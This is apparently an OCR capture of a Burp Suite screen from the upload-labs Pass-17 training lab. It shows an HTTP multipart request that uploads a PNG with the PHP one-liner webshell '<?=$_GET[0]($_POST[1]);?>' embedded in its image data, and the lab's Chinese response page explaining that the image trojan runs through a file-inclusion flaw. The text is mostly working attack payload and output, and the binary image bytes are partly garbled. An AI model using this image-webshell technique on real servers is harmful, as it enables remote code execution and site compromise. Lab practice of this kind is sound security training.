 Send Cancel < ▼ > ▼ Target: http://192.168.100.8
Request
Raw Params Headers Hex
POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.8/upload-labs/Pass-17/index.php
Content-Type: multipart/form-data;
boundary=---------------------------122872775310383
Content-Length: 470
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------122872775310383
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
PNG
IHDR
pHYs + `IDATH c\<?=$_GET[0]($_POST[1]);?>X s^7
~_ } ' _ | 00c g = 2 Q0
F ( ` Q0
x IEND B`
-----------------------------122872775310383
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell
code>代码。</p>
<p>2.使用<a href="/upload-labs/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都
上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/30808.png" width="250px" />
</div>
</li>
</ol>
</div>
</div>